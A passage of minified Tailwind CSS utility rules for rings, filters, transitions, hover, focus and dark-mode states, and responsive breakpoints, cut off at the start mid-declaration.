var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.ring-white{--tw-ring-opacity: 1;--tw-ring-color: rgb(255 255 255 / var(--tw-ring-opacity))}.blur{--tw-blur: blur(8px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.delay-75{transition-delay:75ms}.duration-300{transition-duration:.3s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.after\:ml-0:after{content:var(--tw-content);margin-left:0}.after\:ml-0\.5:after{content:var(--tw-content);margin-left:.125rem}.after\:text-red-500:after{content:var(--tw-content);--tw-text-opacity: 1;color:rgb(240 82 82 / var(--tw-text-opacity))}.after\:content-\[\'\*\'\]:after{--tw-content: "*";content:var(--tw-content)}.hover\:border-gray-300:hover{--tw-border-opacity: 1;border-color:rgb(209 213 219 / var(--tw-border-opacity))}.hover\:bg-blue-800:hover{--tw-bg-opacity: 1;background-color:rgb(30 66 159 / var(--tw-bg-opacity))}.hover\:bg-facebook:hover{--tw-bg-opacity: 1;background-color:rgb(53 87 151 / var(--tw-bg-opacity))}.hover\:bg-gray-100:hover{--tw-bg-opacity: 1;background-color:rgb(243 244 246 / var(--tw-bg-opacity))}.hover\:bg-gray-200:hover{--tw-bg-opacity: 1;background-color:rgb(229 231 235 / var(--tw-bg-opacity))}.hover\:bg-white:hover{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity))}.hover\:text-blue-600:hover{--tw-text-opacity: 1;color:rgb(28 100 242 / var(--tw-text-opacity))}.hover\:text-gray-600:hover{--tw-text-opacity: 1;color:rgb(75 85 99 / var(--tw-text-opacity))}.hover\:text-gray-900:hover{--tw-text-opacity: 1;color:rgb(17 24 39 / var(--tw-text-opacity))}.hover\:text-white:hover{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}.hover\:underline:hover{text-decoration-line:underline}.focus\:z-10:focus{z-index:10}.focus\:border-black:focus{--tw-border-opacity: 1;border-color:rgb(0 0 0 / var(--tw-border-opacity))}.focus\:border-blue-500:focus{--tw-border-opacity: 1;border-color:rgb(63 131 248 / var(--tw-border-opacity))}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-1:focus{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.focus\:ring-2:focus{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.focus\:ring-4:focus{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.focus\:ring-black:focus{--tw-ring-opacity: 1;--tw-ring-color: rgb(0 0 0 / var(--tw-ring-opacity))}.focus\:ring-blue-300:focus{--tw-ring-opacity: 1;--tw-ring-color: rgb(164 202 254 / var(--tw-ring-opacity))}.focus\:ring-blue-500:focus{--tw-ring-opacity: 1;--tw-ring-color: rgb(63 131 248 / var(--tw-ring-opacity))}.focus\:ring-gray-100:focus{--tw-ring-opacity: 1;--tw-ring-color: rgb(243 244 246 / var(--tw-ring-opacity))}.focus\:ring-gray-200:focus{--tw-ring-opacity: 1;--tw-ring-color: rgb(229 231 235 / var(--tw-ring-opacity))}:is(.dark .dark\:border-blue-500){--tw-border-opacity: 1;border-color:rgb(63 131 248 / var(--tw-border-opacity))}:is(.dark .dark\:border-gray-500){--tw-border-opacity: 1;border-color:rgb(107 114 128 / var(--tw-border-opacity))}:is(.dark .dark\:border-gray-600){--tw-border-opacity: 1;border-color:rgb(75 85 99 / var(--tw-border-opacity))}:is(.dark .dark\:border-gray-700){--tw-border-opacity: 1;border-color:rgb(55 65 81 / var(--tw-border-opacity))}:is(.dark .dark\:border-transparent){border-color:transparent}:is(.dark .dark\:bg-blue-600){--tw-bg-opacity: 1;background-color:rgb(28 100 242 / var(--tw-bg-opacity))}:is(.dark .dark\:bg-gray-600){--tw-bg-opacity: 1;background-color:rgb(75 85 99 / var(--tw-bg-opacity))}:is(.dark .dark\:bg-gray-700){--tw-bg-opacity: 1;background-color:rgb(55 65 81 / var(--tw-bg-opacity))}:is(.dark .dark\:bg-gray-800){--tw-bg-opacity: 1;background-color:rgb(31 41 55 / var(--tw-bg-opacity))}:is(.dark .dark\:bg-gray-800\/50){background-color:#1f293780}:is(.dark .dark\:bg-opacity-80){--tw-bg-opacity: .8}:is(.dark .dark\:text-blue-500){--tw-text-opacity: 1;color:rgb(63 131 248 / var(--tw-text-opacity))}:is(.dark .dark\:text-gray-400){--tw-text-opacity: 1;color:rgb(156 163 175 / var(--tw-text-opacity))}:is(.dark .dark\:text-white){--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}:is(.dark .dark\:placeholder-gray-400)::-moz-placeholder{--tw-placeholder-opacity: 1;color:rgb(156 163 175 / var(--tw-placeholder-opacity))}:is(.dark .dark\:placeholder-gray-400)::placeholder{--tw-placeholder-opacity: 1;color:rgb(156 163 175 / var(--tw-placeholder-opacity))}:is(.dark .dark\:ring-offset-gray-700){--tw-ring-offset-color: #374151}:is(.dark .dark\:hover\:bg-blue-700:hover){--tw-bg-opacity: 1;background-color:rgb(26 86 219 / var(--tw-bg-opacity))}:is(.dark .dark\:hover\:bg-gray-600:hover){--tw-bg-opacity: 1;background-color:rgb(75 85 99 / var(--tw-bg-opacity))}:is(.dark .dark\:hover\:bg-gray-800:hover){--tw-bg-opacity: 1;background-color:rgb(31 41 55 / var(--tw-bg-opacity))}:is(.dark .dark\:hover\:text-blue-500:hover){--tw-text-opacity: 1;color:rgb(63 131 248 / var(--tw-text-opacity))}:is(.dark .dark\:hover\:text-gray-300:hover){--tw-text-opacity: 1;color:rgb(209 213 219 / var(--tw-text-opacity))}:is(.dark .dark\:hover\:text-white:hover){--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}:is(.dark .dark\:focus\:border-blue-500:focus){--tw-border-opacity: 1;border-color:rgb(63 131 248 / var(--tw-border-opacity))}:is(.dark .dark\:focus\:ring-blue-500:focus){--tw-ring-opacity: 1;--tw-ring-color: rgb(63 131 248 / var(--tw-ring-opacity))}:is(.dark .dark\:focus\:ring-blue-600:focus){--tw-ring-opacity: 1;--tw-ring-color: rgb(28 100 242 / var(--tw-ring-opacity))}:is(.dark .dark\:focus\:ring-blue-800:focus){--tw-ring-opacity: 1;--tw-ring-color: rgb(30 66 159 / var(--tw-ring-opacity))}:is(.dark .dark\:focus\:ring-gray-700:focus){--tw-ring-opacity: 1;--tw-ring-color: rgb(55 65 81 / var(--tw-ring-opacity))}:is(.dark .dark\:focus\:ring-offset-gray-700:focus){--tw-ring-offset-color: #374151}@media (min-width: 640px){.sm\:w-11\/12{width:91.666667%}.sm\:py-3{padding-top:.75rem;padding-bottom:.75rem}.sm\:text-sm{font-size:.875rem;line-height:1.25rem}}@media (min-width: 768px){.md\:inset-0{top:0;right:0;bottom:0;left:0}.md\:order-none{order:0}.md\:w-2\/3,.md\:w-4\/6{width:66.666667%}.md\:w-\[15\%\]{width:15%}.md\:w-\[50\%\]{width:50%}.md\:w-\[74\%\]{width:74%}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-\[0\.3fr_1fr\]{grid-template-columns:.3fr 1fr}.md\:grid-cols-\[1fr\]{grid-template-columns:1fr}.md\:px-0{padding-left:0;padding-right:0}}@media (min-width: 1024px){.lg\:w-2{width:.5rem}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width: 1280px){.xl\:w-2\/5{width:40%}.xl\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.xl\:py-3{padding-top:.75rem;padding-bottom:.75rem}}.\[\&\>li\>a\:hover\]\:bg-\[\#E9EBEE\]>li>a:hover{--tw-bg-opacity: 1;background-color:rgb(233 235 238 / var(--tw-bg-opacity))}.\[\&\>li\>a\]\:block>li>a{display:block}.\[\&\>li\>a\]\:py-\[5px\]>li>a{padding-top:5px;padding-bottom:5px}.\[\&\>li\>a\]\:pr-5>li>a{padding-right:1.25rem}.\[\&\>li\>a\]\:text-\[14px\]>li>a{font-size:14px}
</file>
